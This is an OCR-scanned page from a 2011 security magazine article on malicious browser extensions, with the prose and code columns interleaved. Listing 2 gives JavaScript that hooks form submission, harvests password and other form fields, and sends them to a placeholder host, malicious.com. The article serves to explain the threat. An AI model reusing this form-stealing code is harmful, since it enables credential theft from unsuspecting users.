 FEATURE

exploited to take control of the entire
system. Related work on securing exten-        Listing 2: Wrapper function to steal data in forms
sions has been done to show the process
of designing secure extensions free from
vulnerabilities.5 Of course, malicious         window.document.onsubmit = scan_forms;
extensions do not care that extensions
should be secure.                              //Scan the document forms
   Generally, the aim of malicious exten-      function scan_forms() {
sions is to steal sensitive data from                      var forms = content.document.getElementsByTagName(‘form’);
the user and transfer it to an attacker-                   for(var i=0; i<forms.length; i++) {
controlled domain. Malicious extensions                               if(forms[i].id)
exploit the trust model used by the                                                var form = content.document.getElementById(forms[i].id);
browser to set a communication channel                                else
between the browser and the website.                                               var form = content.document.forms[i];
Usually, this process is completed when                               for(var c=0; c<form.elements.length; c++) {
a session is created with a target web-                                            if(form.elements[c].type == ‘password’ && form.elements[c].value !=
site hosted on third-party servers. The        ‘‘)detect_information(form);}}}
point is that malicious extensions are not
protected by HTTP running over SSL.            function detect_information(form) {
Most users have a false sense of security                 //EDIT THIS BELLOW TO MATCH YOUR LOGGIN SCRIPT
when websites use HTTPS. However,                         var host = ‘http://malicious.com/ff/save_targets.php’;
this is not justified because HTTPS
protects users only from transport layer                  //Record time and date
attacks. Ironically, HTTPS actually                       var currentTime = new Date();
protects the malicious session from such                  var minutes = currentTime.getMinutes();
attacks. HTTPS preserves the integ-                       if (minutes < 10)
rity of data, but because the malicious                               minutes = ‘0’ + minutes;
code is within the browser, data can be                   var date = currentTime.getHours()+’:’+minutes+’ || ‘+currentTime.
manipulated even before it enters the          getMonth()+1+’/’+currentTime.getDate()+’/’+currentTime.getFullYear();
network layer.                                            var info = host+’?time=‘+date+’&p-domain=‘+content.document.location.href;
   Why doesn’t anti-malware software           //Add the collected form data
catch malicious extensions? Malicious                     for(var c=0; c<form.elements.length; c++)
extensions are not scanned by anti-                                   key_strokes += ‘&’+form.elements[c].name+’=‘+form.elements[c].value;
malware solutions because extensions                      send(key_strokes);}
are considered to be secure components
by default. We have seen some browser
plug-in integrity checkers that detect
the presence of secure and insecure
plug-ins based on the version informa-
tion. However, for extensions, this ver-
sion scanning technique is not effective
because extensions are not proprietary
code used by vendors or software compa-
nies. As a result, malicious extensions are
not impacted by antivirus solutions.
   The basic operation is:
1. A user visits a site that has been
    infected with malicious code.
2. The malicious site installs a malicious
    extension into the user’s browser.
3. Within the browser the malicious
    extension snoops on a user’s browser
    activity.
4. Information collected by the mali-
    cious extension is sent to an attacker’s
                                               Figure 1: Malicious extension installed in victim’s browser.
    remote server.

10
     Network Security                                                                                                                         May 2011
 